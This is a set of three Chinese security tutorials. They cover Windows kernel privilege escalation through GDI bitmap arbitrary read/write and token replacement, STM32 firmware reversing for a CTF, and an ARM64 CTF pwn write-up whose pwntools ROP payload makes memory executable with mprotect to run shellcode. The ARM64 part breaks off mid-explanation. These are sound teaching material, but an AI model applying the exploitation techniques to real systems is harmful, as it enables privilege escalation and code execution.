我们一开始的假设是我们有任意的写能力(`write-what-where`),
在项目当中我使用了[HEVD](https://rootkits.xyz/blog/2017/09/kernel-write-what-where/)模拟.
所以我们解决了:
mov [user process TOKEN addr], SYSTEM TOKEN VALUE
这条指令, 现在的关键点还差下面得两个语句.
[+] 找到`SYSTEM TOKEN` VALUE
[+] 找到`USER PROCESS TOKEN`
### 找到SYSTEM TOKEN VALUE
我们知道我们要找到一个东西的`值`, 首先需要找到其`地址`. 所以让我们先来找找`SYSTEM TOEKN`的地址.
我参考了[这里](https://sensepost.com/blog/2017/exploiting-ms16-098-rgnobj-integer-overflow-on-windows-8.1-x64-bit-by-abusing-gdi-objects/)给出的解释, 但是不慌,
让我们先一步一步的来, 先不管三七二十一, 最后再来验证他.
#### 第一步: 找到Ntoskrnl.exe基地址
先来看微软给的一个API函数.
这个函数可以帮我们检索内核当中的驱动的地址. 于是我们依葫芦画瓢. 创建下面的代码.
需要注意的是, 上面的代码的测试环境我是在`windows 10 1803`版本做的, 针对`windows
1803`以下的版本是同样成立的(当然包括本小节的windows 7- window8.1). 你知道的, 我是一个懒得截图的人 :)
接着做点小小的修改. 会得到下面的结果:
我们可以看到我们找到了`ntoskrnl.exe`的基地址. 那么`ntoskrnl.exe`是啥呢.
[+] Ntoskrnl.exe is a kernel image file that is a fundamental system component.
我们可以看到`Ntoskrnl.exe`包含是一个内核程序, 期间包含一些有趣的信息.
比如 :)
#### 找到PsInitialSystemProcess
我们可以看到`PsInitialSystemProcess`存放一个指针, 其指向`EPROCESS LIST`的第一个项(也就是我们的SYSTEM
EPROCESS). 我们可以利用我们在[第二篇](https://redogwu.github.io/2018/11/04/windows-kernel-exploit-part-5/)当中获取nt!HalDispatchTable的思路来获取它.
代码如下:
#### 调试器的验证结果
现在问题就来了, 我们成功的找到了存放`SYSTEM EPROCESS`的地址放在那里, 但是我们却没有办法去读取他(`xxx`区域属于内核区域).
我们对内核只有写的权限, 那么我们怎么通过写的权限去获取到读的权限呢. 于是我们的`bitmap`闪亮登场 :)
## BITMAP 的基本利用
我们来讲一下bitmap的利用思路之前, 先回顾我们在上一篇的内容当中, 已经成功的get到了如何泄露`bitmap`地址的能力(你看我安排的多么机智).
所以让我们借助上一篇的代码泄露一个`bitmap`观察一一下它的数据.
上面那张图看着有点蒙? 没事的, 让我们先来看看再`内核`当中`bitmap`对应的结构体.
typedef struct{
ULONG64 dhsurf; // 8bytes
ULONG64 hsurf; // 8bytes
ULONG64 dhpdev; // 8bytes
ULONG64 hdev; // 8bytes
SIZEL sizlBitmap; // 8bytes
// cx and cy
ULONG64 cjBits; // 8bytes
ULONG64 pvBits; // 8bytes
ULONG64 pvScan0; // 8bytes
ULONG32 lDelta; // 4bytes
ULONG32 iUniq; // 4bytes
ULONG32 iBitmapFormat; // 4bytes
USHORT iType; // 2bytes
USHORT fjBitmap; // 2bytes
} SURFOBJ64
你可以对照着我给的截图当中的彩色部分, 是我们的关键数据. 蓝色的第一个对应`pvBits`第二个对应`pvScan0`. 那么,
`pvScan0`有什么用呢.
pvScan0的作用在bitmap的利用当中尤其重要, 所以我用笨蛋的方法来说明它.
[+] pVscan0指向我们的pixel data. 在CreateBitmap参数当中通过第五个参数传入.
[+] pvScan0如果是fffff901`41ffdb88. 那么pixel data(上面的代码样例是"aaaa")就放在fffff901`41ffdb88.
##### 验证
而微软的另外两个API在本例当中也相当重要, 我们来看一下.
他们的作用是.
[+] SetBitMapBits(GetBitmaps)向pvScan0指向的地址写(读)cb byte大小的数据.
所以如果我们假设能够篡改某个(术语 worker bitmap)`bitmap`的`pvScan0`的值为任意的值的话,
我们就能获取向任意地址`读`和`写`的权限.
如果你能懂上面那一句话就太好了, 不懂的话让我们通过一个实验来一步一步理解它.
### 第一步
第一步让我们先来看一份代码, 代码已经更新到我的github上,
你可以在[这里](https://github.com/redogwu/windows_kernel_exploit/tree/master/windows_8/blog_test_win8.1)找到它同步实验.
看不懂没有关系的, 没有什么比调试器更能帮我们理解代码了. 先来看在运行了这份代码之后, 发生了写什么神奇的事.
### 第二步.
在这里我们通过上一篇当中的`bitmap地址泄露`找到了`manager`的`pvScan0`的地址.和`worker`的`pvScan0`的地址.
聪明的你一定能根据前面的结构体明白0x60指的是pvScan0的地址 :)
### 第三步.
第三步我做了两件事, 第一个单步运行到`write_what_where`函数里面. 你可以里面发现什么都没有.
于是我借助于调试器模拟了一次`write_what_where`.
[+] 替换manager的pvSca0的内容为worker的pvScan0的地址.
接着我们就可以进行任意读写了. 运行之后就得到了上面的提权. 是不是感觉有点飘.
让我们来分析一下(我比较建议您单步进入WriteOOB函数和ReadOOB观察数据变化, 我比较懒…)
### 第四步: 任意读
在上面的替换之后(第三步). 我们可以得到我们的manager.pvScan0指向worker.pvScan0. 由上面的截图我们知道.
[+] manager.pvScan0 ==> fffff901`407491e0
[+] worker.pvScan0 ==> fffff901`40667cf0
实现了这个之后让我来看看实现任意读呢, 让我们来看看我们的源码:
我们假设我们要将`0x4000`的内容读取出来, 那么`readOOB`会进行下面的操作.
[+] SetBitmapBits的时候, 向manager.Pvscan0存放的地址(A)出写入0x4000
[+] 地址(A)即为worker.pvScan0的地址.
[+] 现在worker.pvScan0存放的地址为0x4000
[+] 调用GitBitmapBits能获取0x4000处的内容
### 第五步: 任意写
写的操作和读的内容是差不多的, 所以我原封不动的COPY了一份上面的内容, 稍微做了点修改.
我们假设我们要将`0x4000`的内容写入值1, 那么`readOOB`会进行下面的操作.
[+] SetBitmapBits的时候, 向manager.Pvscan0存放的地址(A)出写入0x4000
[+] 地址(A)即为worker.pvScan0的地址.
[+] 现在worker.pvScan0存放的地址为0x4000
[+] 调用SetbitmapBits能对0x4000处的内容进行写操作.
[韩国的有位师傅](http://gflow.co.kr/window-kernel-exploit-gdi-bitmap-abuse/)对流程做了一个流程图. very beautiful!!!
### 第六步: 替换Token
第六步我们发现其实和我们系列一的内容是极其相似的. 只是利用在用户层(我们已经有了任意读写的能力)用`c++`实现了汇编的功能. 在这里就不再赘述.
你可以阅读我的[系列第一篇](https://redogwu.github.io/2018/11/02/windows-kernel-exploit-part-1/)获取相关的信息.
## 总结
在这一篇当中我们讲述了在`windows 7. 8 . 8.1 1503 1511`下利用`bitmap`实现任意读写的主体思路,
而在接下来的下半部分的文章当中. 我们会讲述在windows 10后期的不同版本当中`GDI`的滥用.
也会介绍为什么我们在本篇的方法会什么会在windows 10后期的版本为什么会失效的原因. 敬请期待 :)
## 相关链接
* sakura师父的博客: <http://eternalsakura13.com/>
* 小刀师傅的博客: <https://xiaodaozhi.com/>
* SUFOBJECT64: <http://gflow.co.kr/window-kernel-exploit-gdi-bitmap-abuse/>
* 我参考的所有资料的PDF: <https://redogwu.github.io/>
* 我的个人博客: <https://redogwu.github.io/>
* 我的github上面的那个项目: <https://github.com/redogwu/windows_kernel_exploit>
* 做实验所需要的代码: <https://github.com/redogwu/windows_kernel_exploit/tree/master/windows_8/blog_test_win8.1>
* * * | 社区文章 |
# IOT安全——stm32从做题到复现
|
##### 译文声明
本文是翻译文章
译文仅供参考,具体内容表达以及含义原文为准。
在最近的ctf比赛中,开始出现以stm32系列固件分析为代表的物联网安全类题目,由于这类问题涉及到嵌入式硬件、嵌入式系统等多方面的知识,未来出题、研究空间都非常广阔,这次就让我们借助题目一起来学习一下。由于考研失踪了很久,很多联系我的同学我也没能回复,希望大家原谅,之后一段时间我就正式回来啦。
## 啥是stm32?
STM32是一种功能强大的32位的单片机,它基于低功耗的ARM内核,由于它采取的Cortex的内核,性能比起传统的51单片机强了不知道多少倍,而且还提供了强大的外围设备,比如usb,这都是以往的单片机难以想象的。
除了性能、功能外,由于它模块化的理念,丰富的库,我们可以更多在软件层面开展工作,相对于51单片机庞大的电子电路知识来说,对我们这些计算机人友好不少。
当前,不管是工厂、自控设备、物联网终端等等,stm32所占的份额都在不断扩大,在安全领域,stm32也是越来越多出现在我们视野里,可以说,stm32成了物联网安全不得不碰的东西。
## SCTF PassWordLock PLUS
先来看个实际的题目,它给了一个stm32f103c8t6的hex固件,描述是一个stm32连接了四个按钮,按照一定的顺序点击按钮就会输出flag。通过前一个SCTF
PassWordLock可以得到按键的顺序,剩下的就需要我们自己分析了。
我会先用我们实际做题的思路来给大家分析这道题目,然后提出几个疑问,并在后续为大家解答。
我们可以用Frida或者IDA pro进行静态分析,因为Frida初始化工作较为简单,所以我们这里以IDA pro为例。首先我们需要设置处理器为ARM
接着还需要点击processor
option设置ARM的相关参数,这里要根据对应的stm32的架构进行选择,没得商量,这里是stm32f103c8t6查阅资料后确定这里是armv7-m、thumb-2(后面我会提到stm32的命名方法)。
接下来ida会问你固件ram、rom、Loading
address,前两项分别代表着ram、rom的起始地址,第三项则是装载地址,一般是和rom地址相同(在stm32中,程序、bootloader会映射到ROM位置)。这里开发者可以自行设置,但默认值如下所示。
图中为stm32开发工具mdk,当我们对一个项目进行编译、烧写时,可以自行设定其rom、ram的相关值,不过一般都是使用默认值,特别的是其中的ram
size,他和我们使用的stm32设备的内存有关,比如常见的64k内存(后面我们也会说如何判断内存大小),即0x10000。
到此为止ida已经成功载入了文件,但是没有识别出来任何代码,只有一片一片的DCB,这个命令的意思是分配一段内存单元,并对该内存单元初始化,这里我们就不免联想到stm32开发时,会有个startup的过程,其中有一部分就是开辟一片空间并将函数地址放入,构建向量表,我们打开对比一下
这里是DCD,ida里是DCB,这两条指令的作用是一样的,只是数据长度不同罢了(stm32为32位机,自然应该是d的double
word了),我们可以按d对数据长度进行转换,就可以得到DCD的代码,后面的即是各个函数的地址了,我们只需要一一对应即可。
对各个函数手工用c(ida pro的c键即为强制转换为代码)进行强制转换,即可得到对应的汇编代码,还可以利用hexrays
插件将代码转换为伪c代码,更方便我们分析。
做到这一步,实际上后面就可以完全使用静态分析的方式来做了
此段代码较为简单,就是将字符串写入ram,然后调用后续函数
其中sub_800388是调用usart进行数据发送的,开始发送了“SCTF{”几个字符串。
按键顺序正确后发送剩余的flag,剩余的flag就是简单对刚刚输入到ram的字符串进行了处理
f = "t_h_1_s_1_s_n_0_t_r_1_g_h_t_f_l_a_g_"
s = list(f)
s[6] = "t"
s[0x10] = "_"
s[0x4] = "a"
s[0xe] = s[0x1]
s[0xc] = "_"
print(s)
最后要注意的是usart发送数据长度是有讲究的,这里为8位,我们在后面会提到为什么。
上述做法有什么问题吗?答,没有,做出来了,而且也不慢。但是过程总让人觉得不够优雅,而且部分地方磕磕碰碰,还有几个悬而未决的问题:
* 程序怎么跑起来的?
* 为什么一堆看上去复杂的结构体代码?
* 几个按钮的工作机制是什么?
* 这里的usart凭什么是8位的?(不能因为答案正确就放弃探究了)
* 我能不能重写这道题目的代码?
再后来我把丢掉的stm32课本、手册捡了起来,重新复习了相关的知识、开发流程,最终复现了这道题目,并且通过使用proteus动态调试的方式得到了flag
图为内存中字符串存储情况
图为使用proteus搭建的仿真电路
接下来的文章我一一回答上面的几个问题。
## 最简单的方式让程序先跑起来
我们就从最最最开始的地方开始看,我们使用非常方便的stm32cude新建一个stm32的工程(可以通过直接点点点完成stm32的初始化),我这里选择的是和stm32f103c8t6。
stm系列的命名就对应了他的结构:
* 32代表他是32位的处理器
* f则代表了他是普通功耗的处理器,此外还有L,即low,代表低功耗处理器
* f后面的第一位数字越大代表性能越强。主要有0、1、2、3、4、7,第二位、第三为特定功能,比如29指带有DSP、FPU
* 0代表最低配,使用的是 Cortex-M0内核
* 1、2代表 Cortex-M3 内核,主频为 72MHZ。
* 3、4代表 Cortex-M4 内核,主频为 180MHZ。
* 7代表 Cortex-M4 内核
* c代表引脚数,大致如下图,引脚会影响我们选择的封装方式
* 8,代表了闪存容量,这里就是64KB闪存
* t则是说明封装方式,这里是QFP大类的封装方式,封装的知识大家有兴趣可以自己查一下,这是我的知识盲区
* 最后的6则是板子能用的温度范围
LQFP48代表封装方式,48说明有48个引脚。不过不要怕,在我们没有操作之前,他的引脚都非常简单,就三类:
* power,比如vssa、vbat等,他们都有自己的含义,但归根结底都是和电相关的,我们暂且不学。
* reset,重置用的。
* 普通引脚,pa、pb、pc、pd打头的,他们后期“变身”成各种独特的引脚,但没变之前其实就是……引脚,你想让他干啥都行。
我们可以直接点击图中的引脚即可选择功能,这是简单的点了点进行了一些配置,比如使用上了rcc_osc是用外部晶振,把pa0特化为了gpio_input(pa0口可以接收外界数据了!),pa2为usart(就是上面做题时遇到的万恶的usart),pa3设置为了外部中断(题目的按钮功能就是这么实现的,按下去即触发中断)。我这里是为了演示功能,大家要复现题目的话需要把题目涉及到的每一个引脚都老老实实设置好,否则后面编程是会因为没有初始化引脚而报错的。
之后一路点点点,最后选择生成工程文件的项目格式,即生成后你想用什么工具进行开发,个人比较喜欢mdk,所以就选择mdk了,这样stm32cube就会为我们生成工程文件,到此,一个stm32项目就完成了创建过程,我们已经可以在mdk编译烧录到板子或者进行proteus仿真运行了。
在项目的MDK/ARM目录下我们可以发现startup_stm32f103x6.s文件,该文件完成初始化的代码,可以看到就是我们ida最开始那一段。
同样目录下有xxx.uvprojx文件,点击即可使用mdk打开项目
可以看到stm32cube为我们生成了一堆代码,为我们封装了一堆非常好用的函数,并且根据我们上面的设置为我们初始化好了各个引脚。我们找到main函数,就可以开始编程了。
库函数的使用非常方便,stm32f1xx_hal_gpio.h里就包含了gpio相应的函数,例如:
HAL_GPIO_WritePin(GPIOB,GPIO_PIN_5,GPIO_PIN_RESET); //可以将PB5引脚设置为reset状态
通过这类提供的库函数,简单写一下代码就可以轻松复现这道题目了。
## 为啥那么多结构体代码
但是事情显然没有这么简单,我们在做题过程中可没有那么多库函数可供识别,甚至于有的题目压根就不是用stm32cube这种“投机取巧”的方式出的,我们在ida中看到的大量代码都是对结构体的操作,这又是为什么呢?
实际上,stm32通过寄存器来控制一切,电源控制需要寄存器、时钟控制需要寄存器、GPIO也需要寄存器,而大部分时候我们是不会手写这些寄存器的初始化工作的,而mdk、stm32cube等开发工具也为我们提供好了对应功能的函数,我们也不再需要直接操作寄存器实现功能,但永远不要忘记,我们实际上用的函数实际上一直都是在用寄存器最终实现,而寄存器又是怎么和ida识别出来的大量结构体产生联系的呢?
答案就是存储器映射,stm32内存空间采取存储器映射的方式,也就是说,有一部分存储空间直接就是外设寄存器的映射,通过设置这些存储空间的值,就可以直接改变外设的状态。
而stm32手册中详细说明了外设的寄存器哪一位是干什么的,我们只需要设置相应的结构体,将结构体的指针指向外设寄存器对应的内存地址,就可以通过操作结构体的方式进而直接操作外设。
这里我们就通过一个GPIO的初始化来看看,我们新建一个.c文件,并开始编写如下代码
#define PERIPHY_BASE ((uint32_t)0x40000000)
#define ABP1PERIPHY PERIPHY_BASE
#define ABP2PERIPHY (PERIPHY_BASE + 0x10000)
#define GPIOA_BASE (ABP2PERIPHY + 0x800)
#define GPIOB_BASE (ABP2PERIPHY + 0xC00)
#define GPIOC_BASE (ABP2PERIPHY + 0x1000)
其中APB是一种性能较低的主线,主要用于低带宽的周边外设之间的连接,APB2负责AD,I/O,高级TIM,串口1,APB1负责DA,USB,SPI,I2C,CAN,串口2345,普通TIM。也就是说我们的GPIO就是挂在这根主线上的。
我们首先根据内存地址设置PERIPHY_BASE,也就一切寄存器的基址,我们通过对基址的简单加减就可以得到其他寄存器的地址,接着我们根据手册找到ABP2总线,再找到各个GPIO的偏移,加起来即可。
#define __IO volatile
typedef unsigned int uint32_t;
为了方便使用我们把volatile和 unsigned
int改改名,注意volatile是防止编译器优化代码的,毕竟我们的结构体最终要实打实的控制外设,任何优化可能出现意想不到的情况。
接下来就是要定义GPIO相关寄存器的结构体,因为太多了就简单写两个
typedef struct
{
__IO CRL_Bit CRL;
__IO CRH_Bit CRH;
__IO IDR_Bit IDR;
__IO ODR_Bit ODR;
__IO BSRR_Bit BSRR;
__IO BRR_Bit BRR;
__IO LCKR_Bit LCKR;
}GPIO_Type;
typedef struct
{
uint32_t MODE8 : 2;
uint32_t CNF8 : 2;
uint32_t MODE9 : 2;
uint32_t CNF9 : 2;
uint32_t MODE10 : 2;
uint32_t CNF10 : 2;
uint32_t MODE11 : 2;
uint32_t CNF11 : 2;
uint32_t MODE12 : 2;
uint32_t CNF12 : 2;
uint32_t MODE13 : 2;
uint32_t CNF13 : 2;
uint32_t MODE14 : 2;
uint32_t CNF14 : 2;
uint32_t MODE15 : 2;
uint32_t CNF15: 2;
}CRH_Bit;
每个 GPIO 端口有两个 32 位配置寄存器(GPIOx_CRL,GPIOx_CRH),两个 32
位数据寄存器(GPIOx_IDR,GPIOx_ODR),一个 32 位置位/复位寄存器 (GPIOx_BSRR),一个 16
位复位寄存器(GPIOx_BRR)和一个 32 位锁定寄存器 (GPIOx_LCKR)。
其中CRL和CRH是配置用的,可以将引脚配置为不同的模式,L、H是指low、high,即引脚号小的为CRL,引脚号大的为CRH,他主要有两个关键:
* CNFx,x代表第几个引脚,如GPIOA_CRL1表示的就是PA1引脚,代表不同的配置模式
* MODEx,x代表第几个引脚,代表启用引脚为输入还是输出
IDR、ODR是数据寄存器,I代表输入,O代表输出,主要是:
* ODRx,x代表第几个引脚,一般用来读取引脚输出的值
* IDRx,x代表第几个引脚,一般用来读取引脚输入的值
我们可以通过修改ODR、IDR来直接操作引脚的数据,但是我们一般不这样干,我们会选择BSRR和BRR来操作,BSRR是bit set
reset的意思,即设置位、复位,而BRR是bit reset的意思,即复位,主要是下面两个:
* BRx,将第x引脚置为0
* BSy,将第x引脚置为1
有了这些知识,我们就可以初始化我们的引脚了,我写了一个非常简单的初始化程序,标好了注释供大家参考
void setGPIOConfig(void){
//使能IOA
//使能IOB
//使能IOC
RCC->APB2ENR.IOPAEN = 1;
RCC->APB2ENR.IOPBEN = 1;
RCC->APB2ENR.IOPCEN = 1;
/*
配置IOA为输出模式且为最大速率
推挽输出模式
PA0 -> LED1
PA1 -> LED K3
PA2 -> LED K1
PA9 -> LED G
PA15 -> LED K2
*/
GPIOA->CRL.MODE0 = 3;
GPIOA->CRL.MODE1 = 3;
GPIOA->CRL.MODE2 = 3;
GPIOA->CRH.MODE9 = 3;
GPIOA->CRH.MODE15 = 3;
/*
配置IOA为输入
上拉/下拉输入模式
PA10-> L KEY0
PA11-> R KEY1
PA12-> R KEY2
*/
GPIOA->CRH.MODE10 = 0;
GPIOA->CRH.MODE11 = 0;
GPIOA->CRH.MODE12 = 0;
GPIOA->CRH.CNF10 = 2;
GPIOA->CRH.CNF11 = 2;
GPIOA->CRH.CNF12 = 2;
/*
配置IOB为输出模式且为最大速率
推挽输出模式
PB3 -> LED C
PB4 -> LED K4
PB7 -> LED E
PB8 -> LED0
PB9 -> LED P
PB12 -> LED B
PB13 -> LED A
PB14 -> LED F
*/
GPIOB->CRL.MODE3 = 3;
GPIOB->CRL.MODE4 = 3;
GPIOB->CRL.MODE7 = 3;
GPIOB->CRH.MODE8 = 3;
GPIOB->CRH.MODE9 = 3;
GPIOB->CRH.MODE12 = 3;
GPIOB->CRH.MODE13 = 3;
GPIOB->CRH.MODE14 = 3;
/*
配置IOC为输出模式且为最大速率
推挽输出模式
PC13 -> LED D
*/
GPIOC->CRH.MODE13 = 3;
/*
设置LED0和LED1为高电平
PB8 -> LED0
PA0 -> LED1
*/
GPIOB->BSRR.BR8 = 1;
GPIOA->BSRR.BR0 = 1;
/*
其余为低电平
*/
GPIOA->BRR.BR1 = 1;
GPIOA->BRR.BR2 = 1;
GPIOA->BRR.BR9 = 1;
GPIOA->BRR.BR15 = 1;
GPIOB->BRR.BR3 =1 ;
GPIOB->BRR.BR4 =1 ;
GPIOB->BRR.BR7 =1 ;
GPIOB->BRR.BR8 =1 ;
GPIOB->BRR.BR9 =1 ;
GPIOB->BRR.BR12 =1 ;
GPIOB->BRR.BR13 =1 ;
GPIOB->BRR.BR14 =1 ;
GPIOC->BRR.BR13 = 1;
}
到此我们就已经聊完了GPIO方面的设置,我们可以用setGPIOConfig函数来代替之前stm32cube为我们自动生成的MX_GPIO_Init函数了。并且,我们也可以直接通过结构体赋值的形式来实现很多功能,比如下面的灯泡交替闪烁
void Delay()
{
uint32_t i,j;
for(i=0;i<1024;i++)
for(j=0;j<2048;j++)
;
}
int test()
{
while(1){
GPIOA->BSRR.BS8 = 1;
Delay();
GPIOA->BRR.BR8 = 1;
}
return 0;
}
## 中断让按钮生效
题目是要依次按下某些按钮才会触发usart传输数据,对于中断来讲,我们同样可以采取stm32cube生成或者自己编写寄存器结构体的形式,由于寄存器结构体的形式篇幅过长,这里就不展开了,有机会再和大家聊,这里只说cube自动生成的形式
还是在引脚界面,选好引脚,选择GPIO_EXTI1,注意还需要在右侧的nvic界面启动中断,之后就会生成响应的代码了
void HAL_GPIO_EXTI_Callback(uint16_t GPIO_Pin)
{
switch(GPIO_Pin)
{
case GPIO_PIN_4:
HAL_GPIO_TogglePin(GPIOA, GPIO_PIN_9);
break;
case GPIO_PIN_7:
HAL_GPIO_TogglePin(GPIOA, GPIO_PIN_15);
break;
default:
break;
}
}
采用回调函数,里面是一个switch结构,我们只需在对应的case下面编写我们的代码即可,我上面是实现了按一个按钮,对应的led就改变一次状态,稍微改一下就变成题目的形式啦。
## 小总结
篇幅限制我们还没有解决usart的问题,另外我们距离完全替代cube生成代码还有很大距离,在之后的文章中将会继续给大家分享相关知识。
关于自己编写初始化代码的问题,单单是跑起来让一个引脚的led灯亮所写的代码我就写了700多行,是一项庞大的工程,但是收获也很多,相信我,自己写一遍后,在ida
pro里去看真的会亲切很多!如果大家对这部分感兴趣,可以给我留言或与我联系,我也会在后面陆续把我写的初始化相关的代码放出来。 | 社区文章 |
# 前言
比赛的一个 `arm 64` 位的 `pwn` 题,通过这个题实践了 `arm 64` 下的 `rop` 以及调试环境搭建的方式。
题目文件
https://gitee.com/hac425/blog_data/tree/master/arm64
# 程序分析
首先看看程序开的保护措施,架构信息
hac425@ubuntu:~/workplace$ checksec pwn
[*] '/home/hac425/workplace/pwn'
Arch: aarch64-64-little
RELRO: Partial RELRO
Stack: No canary found
NX: NX enabled
PIE: No PIE (0x400000)
程序是 `aarch64` 的 , 开启了`nx` , 没有开 `pie` 说明程序的基地址不变。而且没有栈保护。
放到 `ida` 里面分析, 通过在 `start` 函数里面查看可以很快定位到 `main` 函数的位置
__int64 sub_400818()
{
sub_400760();
write(1LL, "Name:", 5LL);
read(0LL, &unk_411068, 0x200LL); // 往 bss 上读入 0x200 字节
sub_4007F0();
return 0LL;
}
`main` 函数的逻辑比较简单,首先读入 `0x200` 字节到 `bss` 段中的一个缓冲区, 然后调用另一个函数,这个函数里面就是简单的栈溢出。
__int64 sub_4007F0()
{
__int64 v1; // 数据大小为 8 字节
return read(0LL, &v1, 512LL); // 往 v1 处读入了 0x200 字节的数据
}
函数往一个 `int64` 类型的变量里面读入了 `0x200` 字节的数据, 栈溢出。
程序开启了 `nx` , 说明我们需要通过 `rop` 的技术来 `getshell`.
首先看看程序内还有没有可以利用的东西, 可以发现程序中还有 `mprotect`。
我们可以使用 `mprotect` 来让一块内存变得可执行。 而且程序的开头我们可以往 `bss` 段写 `0x200` 字节的数据。
所以思路就有了:
* 利用程序开始往 `bss` 段写数据的机会,在 `bss` 段写入 `shellcode`
* 通过栈溢出和 `rop` 调用 `mprotect` 让 `shellcode` 所在内存区域变成 `rwx`
* 最后调到 `shellcode` 执行
# 调试环境搭建
开始一直纠结在环境不知道怎么搭建,后来发现可以直接使用 `apt` 安装 `arm` 的动态库,然后用 `qemu` 运行即可。
sudo apt-get install -y gcc-aarch64-linux-gnu g++-aarch64-linux-gnu
qemu-aarch64 -g 1234 -L /usr/aarch64-linux-gnu ./pwn
-g 1234: 表示 qemu 会在 1234 起一个 gdbserver 等待 gdb 客户端连接后才能继续执行
-L /usr/aarch64-linux-gnu: 指定动态库路径
貌似 `apt` 还支持许多其他架构的动态库的安装, 以后出现其他架构的题也不慌了 ^_^.
下面在使用 `socat` 搭建这个题, 方便输入一些 不可见的字符。
socat tcp-l:10002,fork exec:"qemu-aarch64 -g 1234 -L /usr/aarch64-linux-gnu ./pwn",reuseaddr
命令作用为 监听在 `10002` 端口, 每有一个连接过来,就执行
qemu-aarch64 -g 1234 -L /usr/aarch64-linux-gnu ./pwn
此时我们可以把调试器 `attach` 上去调试目标程序。
可以在脚本中,当连接服务器后,暂停执行,等待调试器 `attach` 。
p = remote("127.0.0.1", 10002)
pause() # 等待调试 attach ,并让目标程序继续执行
# 简单了解 arm64
首先是寄存器的变化。
1. `arm64` 有 `32` 个 `64bit` 长度的通用寄存器 `x0`~`x30` 以及 `sp`,可以只使用其中的 `32bit` 即 `w0`~`w30` (类似于 `x64` 中可以使用 `$rax` 也可以使用其中的 `4` 字节 `$eax`)。
2. `arm32` 只有 `16` 个 `32bit` 的通用寄存器 `r0`~`r12` , `lr`, `pc`, `sp`.
函数调用的变化
1. `arm64` 前面 **8 个参数** 都是通过 **寄存器** 来传递 `x0`~`x7`
2. `arm32` 前面 `4` 个参数通过寄存器来传递 `r0`~`r3`,其他通过栈传递。
然后一些 `rop` 会用到的指令介绍
ret 跳转到 x30 寄存器,一般在函数的末尾会恢复函数的返回地址到 x30 寄存器
ldp x19, x20, [sp, #0x10] 从 sp+0x10 的位置读 0x10 字节,按顺序放入 x19, x20 寄存器
ldp x29, x30, [sp], #0x40 从 sp 的位置读 0x10 字节,按顺序放入 x29, x30 寄存器,然后 sp += 0x40
MOV X1, X0 寄存器X0的值传给X1
blr x3 跳转到由Xm目标寄存器指定的地址处,同时将下一条指令存放到X30寄存器中
# 定位偏移
对于栈溢出,我们需要定位到我们的输入数据的那一部分可以控制程序的 `pc` 寄存器。这一步可以使用 `pwntools` 自带的 `cyclic` 和
`cyclic_find` 的功能来查找偏移,这种方式非常的方便。
通过分析程序,我们知道程序会往 `8` 字节大小的空间内(`int64`) 读入 `0x200` 字节,所以使用 `cyclic` 生成一下然后发送给程序。
写个`poc`, 调试一下
from pwn import *
from time import sleep
p = remote("127.0.0.1", 10002)
pause()
p.recvuntil("Name:")
p.send("sssss")
sleep(0.5)
payload = cyclic(0x200)
p.sendline(payload)
p.interactive()
当连接到 `socat` 监听的端口后,脚本会暂停,这时使用 `gdb` 连接上去就可以调试了。
然后让程序继续运行,同时让脚本也继续运行。会触发崩溃
可以看到 `pc` 寄存器的值被修改为 `0x6161617461616173` ,同时栈上也都是 `cyclic` 生成的数据。
取 `pc` 的低四个字节(cyclic_find 最多支持 4 字节数据查找偏移)给 `cyclic_find` 来定位偏移。
In [23]: cyclic_find(0x61616173)
Out[23]: 72
所以 第 `72` 个字节后面就是返回地址的值了。
而且发现此时栈顶的数据刚好是返回地址都后面那一部分, 这个信息对于我们布置 `rop` 链也是一个有用的信息。
# ROP
## gadget 搜集
定位到 `pc` 的偏移后,下一步就是设置 `rop` 链了。
首先用 `ROPgadget` 查找程序中可用的 `gadget`
$ ROPgadget --binary pwn > pwn.txt
然后根据我们的目的和拥有的条件,去找需要的 `gadget`.
回顾下我们的目标: 执行 `mprotect` , 然后执行 `shellcode`
可以去看看 `mprotect` 的调用位置。
程序中已经有一个完整的调用, 而且地址范围也是恰好包含了我们 `shellcode`
的位置(`0x411068`).所以只需要改第三个参数的值为标识可执行的即可。
#define PROT_READ 0x1 /* Page can be read. */
#define PROT_WRITE 0x2 /* Page can be written. */
#define PROT_EXEC 0x4 /* Page can be executed. */
#define PROT_NONE 0x0 /* Page can not be accessed. */
通过前面的了解我们知道 `arm64` 的 第三个参数放在 `x2` 寄存器里面,所以我现在就是要去找可以修改 `x2` 或者 `W2` 的
`gadget`.
通过在 `gadget` 里面搜索 ,发现了两个可以结合使用的 `gadget`
0x4008AC : ldr x3, [x21, x19, lsl #3] ; mov x2, x22 ; mov x1, x23 ; mov w0, w24 ; add x19, x19, #1 ; blr x3
0x4008CC : ldp x19, x20, [sp, #0x10] ; ldp x21, x22, [sp, #0x20] ; ldp x23, x24, [sp, #0x30] ; ldp x29, x30, [sp], #0x40 ; ret
* 第一个 `gadget` 使用 `x22`, `x23`, `x24` 寄存器的值设置了 `x2`, `x1` , `w0` 的值 , 这正好设置了函数调用的三个参数。然后会跳转到 `x3`. 而 `x3` 是从 `x21 + x19<<3` 处取出来的。
* 第二个 `gadget` 则从 栈上取出数据设置了 `x19` ~ `0x24` 和 `x29,x30` 然后 `ret`. 栈上的数据使我们控制的哇!
结合使用这两个 `gadget` 我们可以设置需要调用的函数的 `3` 个参数值, 那么我们就可以调用 `mprotect` 了。
## 布置 rop 链
下面分析 `rop` 链的构造
payload = cyclic(72)
payload += p64(0x4008CC) # pc, gadget 1
payload += p64(0x0) # x29
payload += p64(0x4008AC) # x30, ret address ----> gadget 2
payload += p64(0x0) # x19
payload += p64(0x0) # x20
payload += p64(0x0411068) # x21---> input
payload += p64(0x7) # x22---> mprotect , rwx
payload += p64(0x1000) # x23---> mprotect , size
payload += p64(0x411000) # x24---> mprotect , address
payload += p64(0x0411068 + 0x10)
payload += p64(0x0411068 + 0x10) # ret to shellcode
payload += cyclic(0x100)
首先使用 `0x4008CC` 处的 `gadget` 设置寄存器的值, 执行完后各个寄存器的值为
x30 = 0x4008AC --> 即第二段 gadget 的地址, ret指令时会 跳转过去,执行第二段 gadget
x21 = 0x0411068 --> 程序开头让我们输入的name存放的位置, 用于第二段 gadget 设置 x3
x19 = 0
x22 = 7 mprotect 的第3个参数, 表示 rwx
x23 = 0x1000 mprotect 的第2个参数
x24 = 0x411068 mprotect 的第1个参数
此时栈的布局为
p64(0x0411068 + 0x10)
p64(0x0411068 + 0x10) # ret to shellcode
cyclic(0x100)
然后执行第二段 `gadget(0x4008AC)`
首先
ldr x3, [x21, x19, lsl #3]
我们在第一段 `gadget` 时设置了 `x21` 为 `name` 的地址, `x19` 为 `0`。 所以 `x3` 为 `name` 开始的 `8`
个字节。
